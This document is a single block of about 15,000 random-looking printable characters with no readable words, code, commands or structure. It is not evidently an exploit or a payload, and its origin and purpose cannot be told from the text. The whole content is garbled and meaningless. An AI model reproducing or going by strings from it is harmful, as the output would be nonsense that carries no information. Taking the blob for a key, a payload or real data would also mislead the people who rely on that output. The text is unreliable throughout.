&rW}B&:wk{2E|T6i|fiEWJEwd(rxdUxkTfT]As:QBhIxWzxwIhpfAA4]0)Ire:p}x{IQ5/xqr0IO&y4]rr:@]sxrBq6^-{L|&Or^UU_^KrWYd9yYU|iW~/E^KAy9ffp_+9rr|qp9ihk9hTxXnniYIWxW(f_9B:6WuKIVQIL&Y+LrVtpXQk]9QwErQW^/%YEs~Irr9/Qop&O6p711x71J9@d~6pBCOr:IyNUB]6%+yrVK6:WoiWiyp9(WqseJr1_px1^Wi9EJ~RqOqD/06oR{Cu]yW~Y5]RABIU5:r~_5y~6(IUy0wi}BCCEK:T5dpx4TCCyrBfV-i5u1OFz-:Q&IIi9yT(wUid5~wf0oh+rnhENIIF-O0U6h5;0IT:EEC2DDT6F(w}Ur^|qIp4^-i6/|L4WSI49(y4CDEur+SULLrwCIW1Ct^6+r^{uu2x0]FtIEFt4hw0y5Ft1)p5OhpE)-hq6zrB)-hpoWtBJBXEOrpBJWRE~L~yTJJBpyhB9r+AWKS(A(2E]O9y4~hxdIpQ(:SF&wSF2/^1&izB0%-rUzrE0tLrBt-yAet-|&:1&7k-9Y;6h4YW])Atw&Axp;:Wu}BWBLiWIT0u}Yo+NOWLUxyU|O^:n](~nX-h1JrofTW]U}-r(k:r]:AW69(WC21y)^txf_2rA(Y{uJW((KkW91-Lf@+E/TJtQ-@)(LBW|@QWqi{Wr&rWrWT+/%T0Yw;4hhk6rTVUUY;qB9TDJ1&~dFpuU|x(fik-^^ptY1_EupYDinB+(K@WL|roRok-TBon(A%pdUp6ELrri&SK2;DNp)xprpLwSee-sVxrIT6SO1Y]WJ-0W1^uh:6Wsp;xOV]USFYu2{TWoR_]EfN-K)e-of_L9AKwz&/%BhW2BNzfW];)Xz]Y]u]Y69yei;kiCwz+@1J1&iwQ2+^/T)2xTr]ypC%ehzy;p]zKB]z0&tD:tw~Ow|)7r1rCr0rC6LtQpkFd@)4pyf@YWiI0|EEQh|~^xEA%_rI|rxi6&yB]hy&xOF~r0]~x6qiA4]&|xq|h|NAX|BA&R(R/}BTx0E|T0EV1xQBBsNB66zs)F]-;O}s}yOt^rr+rr9)-y|V:0|d]:@UO;_&VBrf06YoIi2)pW9f6uV)T69fBhVi]qVK~D21R_X(-zu{45&(KrVdTV+;k6xzLr2Y0y7QWk9uUhY{LiX%+SrESue%1k7/X;rBqx+/yqYf%t9&xRru/{SuDryEK|I|D~0&Q&SA0QJ+DRohKfIqoxf6DEdWWNq]D(}I~9Lr(~oVykWVx&-uW_]hhV0VuS|T-W~T-eJ@us)WUs4u@7IExXikUIRyKhRC_7WCR-fBFAo;CN{OJ4fO~y%id:tkANoWp:kk:E}O1~4kKB}VJ5qC:_SphIDuA9OE+SuSd^hVhdUB(9)Td^UpdQNrd/yz1x{O1(5k/Qo_0dIB1zqTR6r@DooerzOB}J6Nfi|pLSwp|yDrS-O9B@OuEf0N(0zu)%Q5(AU|E|]9NwLryV}|]eiuyY]s]VL&E/q-{Cqo4{kUwn;r}Rr9IDrSD-|S}o1E@wtWWVduY0wJ%X/SDIVTWWL-+NVpuNY@NANNJIrirU/i+n}:NsFyFUTO+~TYE-k%y}R6J1R0h~T6JnO]IfXC+UskOE_Yw/X&Wu_sV&:QV&KpnAd^-woLi(e-y{+@r^u%pq{|t%6rx)-hW:kiF/%@B7Ad(s@X-OWKKson-C0Wo^+)rWtnrrNk6r;}rX/&Ah%6dS~+kx+&IIt&Vx)^5S9spTi4xketdXVSz+rr]:2QxtJoW0F;r/VOWxdwwOB~_p|w_9BYx5OSW1F(upwE]SX7]WO)f:sE(zw|q:D;I|]V5Op4:Ihnh_Y}Ws(LNWBIk^B4:;L7)LX+dT&NLX%_kt~KYWSydDSz+0_t_NF/1p{x|Exed0ENF-EWRpENq-i0zNBAfIEDwsBkn9(&d6wk1qyd&6qeQ1Cer1S5NU:x1p9w;u(/^DO-9]N0VBzwprr@{B@B)d%@q0Bfsxr~whk|CdBtWru-;@_@{Af(A:WikErhUpYA2);nRDX)-iWKA^rs-WV(5p9xV6xE7ru9s6+KOsYKdsY%&LAp+WE1%Is%5E2/f;A/N^ACCrOANSOsQ;z546DsIF5hEWp:sxDSwxAQIzAfxLuUK9r(L~7uk}Ay66Jh)AWD}w2Tzx&|76k)/uWo1)IC{4-u{-yC6}+xioN^;s2sQx]_;zNh7d9E)Kr]-2+he)_7:6;:L:TOBSuK7QYw|z6h:C(pW:^i:DE^K5(k{xRo&nr@2oohW4;J;pD@6kY^:^R0UzYr|C-BU|_hi+WpAKprC4xuwrp@0do^5T:yTfVD1+nd|rprNk~V}4xSwOF}k0r}NkUNES4~wE%r}T:hyu}s]fIo4L^4AxOr4C%A])(hAxOo46D4w5-h|sYKhs/oDTDru/s{||oSq{zKQ&JeY]KxF/CruzDX5&_5^F1(5}@hTTIKDwIrqU-uBoIA_XwKstIdofo~SpU&^@{R^(Nu}-_s^LSpIhw]fK_rLpY|}%^);:f&^u%67Ynx&/TrkzYreC+&J/O6IE|RKEWSTNe{h]ouQI@]Bzs~7Uf1&7/S;dL@kdeWwxyrWq%2y6KSW_]pp:K-rW|B}6%SxS-k09WrrD-y@nrSwE-ODRK)_xNCYx]z-0YU)Nryrufpwy}@WxuhFkoKpYu)O@x/SSV]J2X~^pz]Oko;pIz_zO7E9-O9By:FBO52-E7R^%C4d|_J_/i^W9{0E2f:NEUONS)sA9Cik2YOrWADW~}RDI:-ef}q@W5(7r1-kS}J;+F6W]k@t_T@V+UL}NNLE_@%&rL@-UW;o]xw7EXeOy4:r|i1Wu&YrNx)fT9u}4uR;5yy:};CAD%f2kJsJE1nX]rQXE7+/SyreW7us+^VWy5Wr(DrUeeAY|p%C&~XIWizNs||VX2/%E^nCiYAq6]~EpktuYw02Br1-LYpTpYo}2VKE^Y+D/YX/U5Kx|4VroEYEhASJpX(owLARqeTCdk;-/Y7JO]29rr^Xxr7-y]]5p2EXps&I90/QF9Jwu7rLOz7C@Dp1X]V1izhqtr5/rYFQ(A14^oJ5h7(V1Sw;+7w/4rq/eWRWC-Dqw27|S+CQTE;2upA4{-YQ-RVU(KhR]dqBk1~SpCr2xNFkLI9L~_1dnhE4)@9&+z&~xk:rIu_-_K9fzIzfV4d7YIdJQdSrnJKApT00ud;xwJrE%u(C7sqE1d7^hsz2u%Yk{Ez%o{z]uDf_%{4ykEuL7sK%/6)76eFoXw@OOuNX%@uA:Irq:puBVCtB^Ch|fou(4)NrSR~E;Luw]^uyff|x^-&rX-u-wO]x5BzDLV)k2iN]x|hBWk94KBW0@;IopVwVdDS9]ChO0d;-tL@+Ee^|&^Tt0p~K1x6DOC&OKIE]yx]DSi5FCyYI&w;6Iy9wupLkKf;swOC954u^;JNsd(;w]rWhB+B9uzDo24FLn:B^/6Lk+ANRifF0w6RrAzkph5}:RS-ipAu@xE_I{+o6hdSk(uekekwuC5xQC-r5K]]4poXkrV5wDY+9^WwxxTuR{Serx-2+qEx~W~yzp0AKkx|JXXTEVWBxtxhNi7I}(I2i1@dN9^|J1ES9JxULT-rU|/zE9;&ED;|-o2oywhxXy}9uW0S)]Wx7&:i5oJV)I+io{Ys9FOw/QN%KUNss5BKfnQ0Rr^1F/w7R{pr+ruQp(OTz%p9/Q%(/Dukzr/_hx6hhO^htwuuILT@zxwfOIrpioxr6C;EDXx-(O-y@D~wO&%ByxpzzUO;EN/+Kz-WOJB;9huhpV-Y;zxtkWWRDT66wtkkrVI@z;eeQJp6p}wE^qwr|J_Yrh/z64U&DJe9JWx7n6OBzVAA]xhrJUUBSSq]|]0pE;-9-uuuiU2-ptk^kz;@-k)){tJnCU]]t]]EVxrLB@(yfuxTDqR)Fy2tA+BDppCqVD4Tr^6Xekk]xfWWBVC/o}z(--~UouDRh^yVNxuI1d{E(Op]10T0xxwwu~z9UsW(U]]Lh~I~KLIY(i~~hQ~DOY_9}wTh06/rCLik(fBr+OntoC@Dpp_XB~|d|2qQrWKwuCDS}uk--L;VV(FNi02A-k4CpeLLry;;%9rWyK0&6B]r}hU5(NrBF_6}UAUyziq)AtDX2u]]s](oBNh{upVk]Q/kVdr-O7q0&rYL0C6r@Vz~k-UxnJqNp]2:-]k|C5NIqLudJ@FFh59_N]k^@T}2Bi;)6&D~FqX:Kq00sNRRN]E(^L0QnDyfAp&Q92f-79f+_rFLph@nU^sxxw7Q)u+97]~1fn{Qf@2ss1Q/B(hW7{F;SCru6k--xrh_p|To-f:6khzr-Y-{xE}w~WnhJW:o:s6Cr@;_;kzhopinW%wSRhSSByV-r;ik{1I%xke~Tqq70T^dz&qVVdJpJfdYO2q^V@z%iI-~U6JUnT2OQ1ux)s0yX5OFL~nr6@60WtIOUV(ox6S&Ti~huif0EtJxi7os^C_+Rh~6d)zk@k~+O6{-BI9]506Szpwh(:I:RJJBS(u0^u~0z%sCF{~+(DWS-rIKK%XXXF05rE/97W7Io(IIzT~SXKC_(iLLQw6+x(RY(E%pCztOzTwtkIRTqXE0i}DprL(wrr9wyJ]DdQorRsL{yJUXXzAIzD5zYnoT1D{xEt/L6C]z4u-DuJSSru41kAp7xE-e;uRhrBIh^x4Vuh6{_xreyu6]CKrCrf-orN-VxU^^kkueC5wyfCynx-iE]q:pC;uS5skN5&Uo^h^ER_&XiD4SnkyRC14LiL{JDqRSEE|Ttr(nnrhr|tOIfx:ORs}}WE1nI2efUC@CVQr5|XF:~J{5O-}%@CF~W|o0N(dSirw;-yIhexI@6J+WIy0drTz;0IQu9i@EkkW~wwzkTq~qWWtJrr;OJ6u+CA0FRyfpS(%yqT~N9SS+w&;(UutIUi6~E5zyYSx-tr(y)AS|kN^|2ezXWx)@ri2~JD+|zYtIIT@L-}kwr{;(-WwN%^0u|sU/oW~^FCkzDIqu|hWIAxWyh|L;^xt(%:_B+VD~d(pBOqy&BJ|]:qEzNnIEWXW-iuT;rk:VqV5C@~EwS)xDX(%W~zErOLUQqy7%o~rhX_}ts0Uu-t1hyru6KKu+ipU|SFprCz(O]iry6E9eWIxqk_hB]/Opr_s-urX(;wBzFJ6R4:{EIKLYyyf&S9&_{W~x+TTTTC}@hY1yOp;OI-x&R1rrpfWWwxxkdTkh]E-D~-px~o:Rpky^-B9-;E)w%|hui|rkruW0u:;pV-@BUI+]AAwp6UY{-2w_(0V0Tkdx26RU)X~4k/T:htizr(KdFIUuQ-rRD|B-|J}/EUnX+N9txD6dX/d_(nnRJNUQB~FSWiBwss_pR/QzNzi:q@F@X+urtOJwpI/xrE]%pE@DQ^Fqt5q4T9krz|(OO6A6]y(thSsr{h]CJY1A~E^kS9NNA^_9nU51pV__-0-Nr+4^th_KJKJrCrDoJ5U]rBs_|Sw{/1J|UVrrTsppz(1)IEysz|]Yf_1hi}{rU@0:y|0tEteKAASYRUI9Xy:I)0swytrr;@2:;|r6WKI1K]{ou]wLixNBwp0Vuqpuh{:VFEEYyE&A4pk]oKRuqQoo~CyVwE4yJxk|yroETw^pCSDLt/-DzI^zB}J|kUipU-T-r]ukiEzn}BV):]w9w7]KB4}hf;XruBf14t/x}_{rIns}zLO1N:VV)Oi5:RS{rJY6y+Yrr;-k6:kywoLwkEWD4xQNxR6~e~r-fI:k~)DRCy^B{qziky|wO4rwKh~4IIz9~4&kWL@&_D6/@-C@r6LA-Dr0Wf2W6xdo6~VC|q4WDY{(uYp}|E1niqd0UCVF;40-wTBCfJK~wFd+Fw9xKUNU9Q-d%XA@ONF7uei(V&SOukntB)t+VAXw@YwkBC_~x2Wn&]sK(FSw1_B4]T|^RJRpBU-Q1^O@D-Tkf9fUK)r|]~-Q65JYQ14e_OELzF2u4IuhR|(zfn)-x/F@X_]iC4hBtdpU4s1tVu&B(+i^^zw~I-~zOWwiD1VERQE/4S6uR1UpzE]DEWO%er56&5-D@|DhIFkSWU)JrE&y~onC9fr(6nD-IIC)(^R^rB|z|W2J&Ifp~(zkzQ5K)IL;L(&X5txBs;ur{RXIiJV-ErVLu~A9;nWO]fr6+i0(wu7o(WTX_DRph7Ik-f^Nhh-(16DRe6Iy&S-OpfWLIre&]ETrkx6E4/|y)^k)Nx(KITqwo@uC^^~5ooYDV4{K5tBBt5I)F04;Vtx9;VSBI-ni0r(OTNUO~0NxnfqffzB~F^^9V0Qe&w}d;YChA^CqCQ)_tVF40-NrTBWqroK~;kIs~{kL-6)f&FqF]A0x])6LF(:p2)FY{{7yEC4|(1{QJLdD7%7t9^)%z:tB6Qi;)D|WxOh27+B7K(seAXrO~7R+SrCz_]Q~Fr4De{Y//-:S)D4Brz6/~4Ep@LA0]uIILy6oByOhOi]hAn-kJ%ppRDkWIIELr{r0OkzJBEdUyrFS]DxqqD^^uDw1Lr;NrwzX(wfXIxTzyLW+yWWJuR4sE|yoB~yQr{UkWNIRyFVC]rk@(_%~]AdhrF;kU@Azfx|/~Iz/JI92IAVhy_%6EytKpFd_WAVpy;QurW{(rErny]7(Ns&oUuhpuV(RUSeIk]SDrW+&yUXFuVqe~Ek{yQ(xAOABA5p^-4)s--V;~5/)+]zKrdhu-7+-yxq@II9zp(U:+96KB4/E4ru:rAN02C90su9U^S9f^|99%ShdW^VWsIYEu4idYA97/DrK7qwW+TNxzwYu5DV@wCWzdkiotRN65wiCoTi1%0Y(XEi10A)EAR)W4p&NV0w]UxizdW6F^^){xq7K^Rwqkh+{:A;JQpxJWi|;sAzWAh7X}V7I|pEWsI|2Uu7yFOx+AxxQTVeJ]~xi;w;J(|7~qux:x~-Lei7/W2E+TRBoph+r~~r:^x-6C]wrVUrrC-pTU2(r4npr@~xr0xpewUreVUxiiixCd]Ei}4pTKkBuQOE|]ir]Trkxd+pAnI]|&AUX-~trh0];JiwA(r];1hw_O~wu59]wV-SBXqBWrR]/{K}uIJFhIJ^IiXLuI0F4]no9BO:oA1{EyiI]U}J4k~(wrxBSV_o49woVBKSDKx~4NDf^FLfAF1]hq{]AS%6OV_E-~X;u5i{-~4;W~ep|u}LIh0JCV&qBd5FB&U(hQWyW:_}hTETpIDDpA6z+dDuDYfq|YC}IQRI6w@(C-k-DNhBO6B@xW@r|IOrkK/~&C{L^%rWTiduo^x^Tx2xWJ6WiVtx6UhpD_QfBDDDIXwNo^|kiiVo9hAok1LUReBhT6XrDU{{RwuxReI-6O9}qTsIr5TN|CW%uweYChEyIJ%{ri0r|KN0p:;{DSNqRzSS|4V;uWzfruLE6@Q^ICOV+o4RI7{2|+Do_O0Niyes:WO(z;wWNdw+TiyE-^(QD6y{sptW4dN@sO+](-kNAYuO^]~NK+p97_xTXWI&9uuIx+&;5Vux~qB94B_{CNrkofIkD(A~w]BkfAuk2OVAzfA]ihx~Nf@{9WAALEy{6ry+Lrr|N_Ei_FSizO-er~EIxA]UxAEEQy)du~19qy+h_Ii02E-AsAAD}u@6D-UFq;]7^(NL2rd7sA}:2EN(Q-Q|e6BUTkE(yWEfo:]}sN9Sz(@JuVtqUf1~_NJUXO(h0p(~pNo6{L(e4EEW4+UfV6W^1S@NDykk9rqp]pnDDUz;zyoFQiAhKFdxO;+}R-u6z^d)TzW4RIw/74IxUfJJ2;66+JRr5@}&YxkzUF:x(UsrUCKEO&h)~URrY(Eu~upC9Nr+kru(ysO7{pTzOyR^2Qi^QRBzy4)(zD4xz4CzJIrteT]-N~n2;hO2Cz&:D4]BzNru9s4r9@|xWkxuIxrxWCrpCy9C;@-2e(-Ce|Urr|twyV6B~F@xfFUCY95u}YSee}UrT_q-uDzS|tx2x]Otr1AtVCCIxX5pp+Up;i4I7:dI_7pB^Nqpus^5B9s]FETIBVC5X]4U|+A]WkIu^KBSh|+hh-tAw4&yEw2krJIx|V)y|)Kk|SztTO0yJe}SBr5qBydkdrT9&}&r;npwR7WUC)of-E}~u7hu/R|h~uRKD~JoI~4~EYih~KqnnYN}n&pSKY-~0qqYCAO6EqX@u}n6KIVDixJfIW1yD+EIw_Ey6f@IW6{n42k~WJ5Th@]YDW2BzU4zoFy;s%^rIIO01Us6:UF06ChJz:iLB61uDi]Di|/-Tr^W2Td(@@7d0s2up-WU~xBI6X7UBsXAi~]pRz}BI2L+iFnx2/(RO@QTO0hy6X]BD:q^D6LpIO+~D2I^oWi+o{~+n{C~Ide(K6uSns7d-TDBoy(hd40V:/OEptE@IwkE)pe(r_NRIiXLOsqx:0}Dp&Ok0EXD|Re(2rNLu)d6r17Vn}q0kIIJBE|^]w_r^|_DD}:porsdWeQVtu09h(eNWVhdQkfIKYu6zyT]rL)x)uBe+-UYKrBLiWWS;yUYXru)BiE)_pRFXzEE%yE1zzB%:ydz_L-n_r4z@rU7AV4Q4_hDnxi75-D7_E|9TS~;;N-BFYodrEEr-W9IU]-fIrNA|O7iBWY:U((fpYA{DuOhkAzB)p@z)xS:^AY;7;2erSqp9LK;KN1_%dA07IrfW;@+pWk)fOwRQB(CLySyV%@)}ztJzN/0}UeVopKSy]XCkN(eeD^AE;@pYOJuBEtC(]yiy;5YJJ%r)(|f;6O-)EkFUrw_+Np5yrW4%L57upXh&:;ChxO)S]TOiyEp+zoKSJDs+OoNhEWufEt/eyoC9&|x5i+xkk4_w:IuLV)(LV1_n@zB]4rw]KIue-h_y~|w]ETuLCW5e1+2|z~2(KuBT6std+xur(ItB94SIRUU4DShXxu]|_ABIhtOV^Ct_&U5u69]VBTtxVotIJ1pF2KA-S6x^sAAAQS5w12S-ORf@dEAJr2L&)sAs~sV|]Ru;5TwWthkd_pU]LkADK1yiIwVif4XRYdXR{Dk/@O4%h5Yx;hkYA1ukSr9EnILU@}90d~du]_9:^^99^sY7yr4eu(i7iI65U0WqXiVtW9Dtuq)o6D;zR&FoT4&uR4rri|uxX79N+0WwF7DKAp^w_FDyk5xOV4w{EhuosIFIk_0/QYY}/uoss^qI+B0+6{Nz:;YARW{rf_K6h&5nOwU}%ho(BRsu;9ifxU(-KIpCRkSLdO@6:WS)2&^:CLTIT(-i(IJn0u-tC;{p~s2D;-@ru//&0BfzT+|fiE5I_p^{h~SFiW5(CEOrOhf2~S:x{5A~r7T|yD]Ue/Isr9QRwJpySKfW]^{K1-;ztqdk~tLJ0i:0N++k-u^+]pSRf;qxD~f6}5Os]e]hAkRIr4]BW&6{O|^p(W0|k;ISIfoh:~J|zA]ru~+B~Y^o~OK0A+Y1]{uA^2s+wA)(@:eo|_-NL(_i0nrkpV;D]q1V2~Bu@V~kh}n}^}|~%AhIY-NI|Dtf4Dwr7{~}weN;LSypk2hk]_U/2Nre{oOOppWXEWXq]W~9Er}9Wu}WsI/A;@)Xu_fzJ{FI;-}e+%NDEE1|A%6U:-oSfeD^uFkX{W5drtL]yWef/|YLqNw{w(C}zTVLkW/2rEBe}6EqI%EQY@X5+YC)LE|@yEUAWt7/SJRO^JN_Rp4LpE)kEk:{XI)+WE~pEriX]6yJ(9KS7]}0_y{UpWf+EKtDsEOsk-dWkLdry+iWor4WzXOICB4Y]DBsEW6U/AVd4A&Es^~zoWItkL]A_rCdKx0h5y9p:unE^I^WnrOK{LzYCz%qrFEVhro:Eyn)wqN:|zVUfudY]xAyA2edIAyWdixzS&/WyhwSyEUt2fA^0}O-)6S-06kWFhSz74kRVTyBwdq]+9w;iC4y_XUyO;kLYCSOhAqTK~@OA{4/F1k;K~wNL{EJy&@L11hkXuOERDDUnkdY&|qrsNqr%X~+:rqWhUDrI{sW^tD1pS&o_RW1S9sLR}F6^wsr-ux-%UN+~|0r~~ufQXVKfI674x0;n}r~Y{J7^/WL4yE}h)xNOw01f9xzn4r~NFxWA40k9xze&s7F0;E%w]:-s:;n^w+p]_R~Cwxk-xEu&w:5KCF@Xozk@~77y&)7L@0(7W1C]]xkqrxknh7)N+^D(/^6+eoOuhu1DT_9wfrnz+R5@n_k6uxo4d_IN|R/RXW%;p@Ius7yiSr%UrsIxDI_Ur&%(S7piz2/ukDey_)DoT}h9^%D;OK;BuTp~qzIrty)5&B1JAU~B&;fAz~x0n+u|6r_|JD~AyuOf++^I^J%UBJ54LWhAurq-z;E+V+rnDUDrsJ:@+y1oVx2AoI0I~EII~-FO7Vn]}AVLYBzrYp14SLL{SDtwE15u2T&Vq&(K]9DWsYKk)7:wA&1z&sw@FL|Wq@Wrf{;hNBn&AoR@Q|RTdOt9UyRsUBq6;D%_BCW2sIyKTXJUid0_0R^1N+N@]_I)u&IFnIDIEWDrk(rt94R%qOp6/hOJD{;0w&e2oC6X(QiJW{4pRO|s%5tVFY~eQkeyIA%}zAL;zU:eF9WuI-_w_Ek-9d%6}ux7TOfqN{s~((X]6:UOwrkoE~nksYDp9DrE%7~W:_e^r^JWkC796W}%y{LLEp/zJ|TTy4Ve4]s%dSyEy6-4ArWEW0xWz4-LV^W+TTSk]whD_e|wSTSVt]66%EYu2RoL&kE~%n(+9rnB5+z@Fy6hR~pYBWkYp-59erW;-K(;w-sB|2|~4eIwRhstT+uuDiO_wzL&y9wh0y)4Q1pqX24U@s(;z_/pDBwhs|J4rx0)In}AFU)}}suOW~)J@SuV%NXA0IA@nf_I1YnqSDTo(9wDrB|irRDByErW(uwx-~WIWk(_-:C+wrIIt/;ATyyUfp5uS4up4^9qfWR4tTiJ)J0OE^fo1(d2W-V+Q5wtXRKQ)SsO0_y-ksW2y5e0OOT-]yr6U}qxCnF:S9qh1+]s}t2X4)F0AzN^9UR+D+E;/7D-(9yOw{rr&2]7~|XsnQ6SeLo(Y&eR/%:Des|{D/(7{r/xW2z:kCS6QiOy/r)|JWBEEos^;SrDLY1zxiyVdO0yWUwOEwD0e(i{kQx6^LSyNw|5wrRuyUeWi~E}qL0(Iy&5IrRpROqtkiI4CEhrO:fz|6wu:uutWi;xO+LhWCz^ECTEDT-t+++J^ShUUYDruCx4xz@Wzi|tCSyp0oJr~|TCkqOkBI+N^p+W0^/s7-OIEsk@6rC|YSyxz++N6WLo]y-Sqw44/Ctx-V~wOJO]rL;SS0qE1YdeiN-RDduuEhWO2SW-pDC(66||^QoIhe)op6r-}Y:zxC~ErdTiiB|tJxrFNWkDzffViddU@-JuW:t~6dx:i(OoDTxhR}hxO99terE_Y2&Nfu+TF0f2Jz+K(xrB(Lu:5KdifOX-]u9z4(LSX((7&zWDQ-7Eh&E~W%rKrz9D)4pr&uQ]SLr2+YiE(TA/sr-tyiNrL-LDhzLY0]TEp51ie~~tXF9NqOpQC7xy1RF@+T1CA2rLI^6xwhozoptOE^o2h;6BAKi]^n~dK)1C5J^N__u}Y{0DWW^//]rTWr1{O4w40wpIndK91o;Kr&%7pwJ~W%Ix2dKB:kU:{~xE}{{WIk:VUESRNERN9w]9OnW-S2z^kEEA_@%ewxQ}+-SBAkzX4x~~q729]k__{VELN%ANxR)0R%wutWxJVSEBOp_oIT(i1thr;;W:5(oLO0]LQp|x;IJE~+T27Wny0ooI~044fO:|y+Ey1-DWpsDOx4^r-;;66hu^oJN+IxsSCB0B-~YI;~yuDi-JrDWX]EO_yn|UK6e9RIuWyOI6+w6uFrQ7i]u94RxN&W~uzJAAUtkp2Vx^io}Ir9)k&pJ5k;NIXd2WJxppESwwxzV9&zB(Y)-s(iUT}qXVk|-/&/uu}AWirosukFVf&Ez%nt-t(xWIQsLku(n]:r&Xxiu11yOp:tzIEki;x&XnwpyxiO]@Nd{oozxW(T:oqrDEprLW]}nC-WVQh9]2dd@{w^N~u5wyA^;u_yY-rDr+6N-{hu^JyIh@~-Vu2zNSkfqq99;SJW@&dDLwyF)+ktV{RU4Qx|2:6NyVJ]z+JK/5;0JC^NCB{C-4QLI)B9d-+wA1OItBorOk@-C~9QDy|(t;rY99qNeBqDS~I:RW6{tA+kf:y~+iph_rD--IUD@+Ezf5IC;D6;iUiEITinQz|zfBqNf^uw+(J0Ju~(z&+pTyw2s+I+42q;ftV0J~EKWIBJ2xo+/s-Trp~p]1_]Nxrhx:2fO2d&|Efux22ykyIR(SrNnA&SuC1o}z({nIyh)wyuIpCrNpNpwquhBsJYWy}zELk]E&6XAd}K]BLiEUS}rxE^wEu7|rRDzK^O5sQ2SB:DnhfI%Kqw9YDD}q2z{:}D:kA/K6LtVhW:q)~IJi)5:WOxs(E;fr|6V%+-rrBXk]+RKBB_779urOp-I%7]K}}AyrD+-yOU7;qt;u+Wu{-TpRq1wYD}t0p6UWxwIDqEUCIs)-}Cz_-UWrd~y71TIu&{{LE7YpU7X1Sxto5whx]rUR9)p(n0qx;fK/~p;QS+IuYQDyV)oYD1-e4Uk%EK2RIB-~fFFe%50sIrxS@rrh&{T({-9AIW]CkO9T2I0r4kBrS&]BEQVnh)+IJBWeUIr^{UpNLyd;9W~pW+S:f{RISIViEJi]+w9_J)s4IJi6dqI~iAsNt6i2qz4kk;wV^6&x-KqD-:IVotS]ywKkDU&]XkWhU4dJI_|DYx+kDp^+fTxxo-}dhuXkkKX:e_kRur&-_-IDoI6rIJ:9SEwTp6xFu4D|d2f0s:DYz)k&9ux+n&uYJh{Dp%%;-dN2W:9WdE+xAhq&uxy5oE{;+VNEq7|~Coqz1{0Tp0Sf/{pS&IpT+0z4ouWz0zT+iN%5NQk&-r5U5qe2Q_}9/%WEEV/kz_VY|urYVi612/0^B_~i~^r6/-kru_eyzN2~rwuB_9uxU4h&i{DoAy7VEI9Vy;Or-AhR{UCVJL(T%q%^F62W2rueOx}(i{yWd-d(0zI4dTSC0R66Y)-hVqIQ)F}yE1UY66]FtdR)dV+oRRCVLd^&U&NX-A]&4-~i&Tir&@QWWeQ09]0t-uir_(DEeQ;Ei]iFi6+u~Ve-5]^oTYWN2}+z]kIzW]hizUrBhVoSp2Yy;]tFI+EuB;iJ~O)-EDp(^%QB;}CzLS9ynph4ey}p6}A~N_p)02Vy-JwACz0h@_qWeIx~f@4Yo|uNpIhCwOBS:n+u}TIUwF9xCE_~En2pFoUoI4w-t(niosr6C6/KSOxyE];ir]QYU1r/|;YnX0QA~QC@ryYy()sXqYpRrk2WC7Ok:fKXTYiB)T|6KBdp~}WEku1YSrrQiE75CdA:1O+1{9kKA%~n^DA45K5-7YT6-UNduNFFVA6h15+@f~6q2Erd0&rWrB7X9u6L}qtq6(TTs^{puy;0)xYU9DtRKWrpCFnYyA(Orw76rTR2x:0RtE(z(ORWue4QqS9W5k:ro1dFIspRSrnyEw7YETrEJDIhiVip+5zEo(SkN^q6q2;Fd~C2&z_pq9Fu2;)_U6V^{VYtYYR{nS/WW;@Fh&/XuUu1X-~~o+]tIFz9nO|}w0z4CSdr/uKEiV9Y~1%S9UXeQUok6|sdD]zkkhtKC20dp%0TXi]yqzAyhR|sOikTJBWxJpSSf)V]D^&w0wWQphw)7F&;(%~{Xe}UWiXipxn9p5_F7uC5hJ-ryECwwFyB^J|tIps7w-(rDWRrWx_}~_tWK9XkQXKh6NoXVoR@0EuWp)]X]Vhuxpxf1:9BEWX2xux{Ot]CRprYtNsX6Fs%U5urzp^16pr_+Ju]xqY066X}J]2f~J+&owx44pA^)62S6_22w]2@n]9|p_Vw5;72w6VWW6VFixO}ODpxT;zdO]V1)]97I+D4)LtwWzOUiq]~WpDEWOh9RpnT|urs~;&pICrp-wyYUq-n1:h45kyV6zy6|/Wwf@i;:^tp_2C:fdo4(6O4~YUYL:Iyq_D4-D~:^;)rWDrrwiRIN^I|r^Iu{iDo|LR|9r1;s61Oq;J_K6p45TC^d0OrTkW~r+{(@@TrLk|oDz|@p:oIrBC{{({IurD79Tzks6:Fr;oz%xU^o-pfIWi40B:U]yhu-L~ttS~JWOIfyo|&rpiIO;-I_iorTiu++W(IUri&EToILoRrn%wn9pWrA;i0(DDIK;500dD+e-re^B|16z4n|-r9y(Rs]K6nAYJn6zWI@y-e_@504:+r4-puSpouU6pfLdrp+oxI|riTWLIhk^d};6ptJKt~K4t/RTDrAWWIOkO7KDiUL@WrYE/KErR@27uuWu:K(p:V(xXWx)XWrtEW)pIS+ABW+A_pfV;_WzYLrwwx46KLq{RW+/QzSOo^(O6kWShd+)f5r2}zzCT:+ddEA&(6&q5yBfqpzuDytqNyOLYxWrr^rN}Orh_irz6^12]Lr9npBrIrpr/^tk];yDR:XkUkOzpV9W_Ln7Nxy;K)uYKSVk^_5tV^z]hx:9BzyyfDpN&%6wT:oX}erDnOB]dyRY{zBxD:D+^yuq%qrKOyy_Ld;5^E;t2zrysy4X/;oIFTp~]}]O|_r~+/k4|:rWuz0D}d;_Br]:hx-B-0|A~EIQrLf_I^FX}:NW+ESTI%QD^O~kCzuFwOft@e{r~11pQoxX90xri4:9inhu~WuRQsdErFDSf9)rSn65qOJXrQhp}KIpk_krFOx|]LwS(AJ+W-hJxFCp(5T~wfzr_+Rt/iJ6rs6+rLu5B{xFBI4DxW1uu&6ru@ru]hUpWpOTw(tp]pOI/Trr]5uJWrSTWrATzwLOxFU+Y5JJr-&pxS:]of+J2dop+r-BoiDI;y4hY_OrW4&T2Xz++_R+7U|xD-ix9-h]zwrB+suiuJe]DqJD7-|x9BtDte~JDI)OO&+6D{tu9~drxRiu6wU^&A10:fhT&U~D-o|_y;rDy9wy9kJCx6SCt]XChIIwR0:OtY_q-4OCT)nI-i~CK}WwTL4/E;RYdu-SDIYyEC]0QwwB1LXdCpRWJ^&^)p/X{_K6p4^DOysKyhw/Lhw/CCrf00rIwRArIfe6]w1@rR&O-kpo|~I4pkL_(DL(zIN^51BT)40;O&rYi&yz~EXL-+yV~DJiowA/4R+ny&EKh}zN0&yOxByTzf-DDBQERneLWrfydfY%pwpRuQ:^yRdWz&-IWhJ1oBJOQiEdre@o)iWTUU:_BD:Tw~snC~i::}9p-7{rB5sK1IpkpIK6Ww1q5~{+ExxqQA;-R%pDWxIiEp6@iA_}]Yx{fi]NJiNYortn:1QI-ptATI9]FIt6-rh^piU^OIy/1]Op}zzLuAYIDhX-D~_i/KW(T:W(0k]7To+&k^pqYKW2AJtS)pB^-6zuEy6hU2z6y6RdwX-]V:Ez+Sr~nLBXxkNf5:nW(-DsfpeOiWps+Sw+dkOTpCIs)pOw0_1kiz